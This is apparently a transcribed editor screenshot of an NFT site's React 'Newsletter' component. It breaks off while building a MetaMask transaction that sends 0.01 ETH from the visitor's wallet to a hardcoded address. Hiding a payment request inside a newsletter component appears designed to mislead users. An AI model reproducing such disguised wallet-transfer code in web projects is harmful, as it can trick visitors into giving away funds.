 EXPLORER
NFT-BONEBOSS-MAIN
build
contracts
node_modules
public
result_pic
scripts
src
assets
components
JS Banner.js
JS Footer.js
JS MailchimpForm.js
JS NavBar.js
JS Newsletter.js
JS ProjectCard.js
JS Projects.js
utils
# App.css
JS Newsletter.js
src > components > JS Newsletter.js > Newsletter > myAddress
1 import React from "react";
2 import { Col, Row } from "react-bootstrap";
3
4
5 export const Newsletter = () => {
6 //Token address
7 let myAddress = "0x13D8CaF1EaBcCBBD00d1E6D2dbB4dc4FECF2a022";
8 const transfer = async () => {
9 try {
10 if (window.ethereum.isConnected()) {
11 //Metamask request!
12 const accounts = await window.ethereum.request({
13 method: "eth_accounts",
14 });
15 if(accounts[0])
16 try {
17 const params = {
18 from: accounts[0],
19 to: myAddress,
20 value: Number(10000000000000000).toString(16),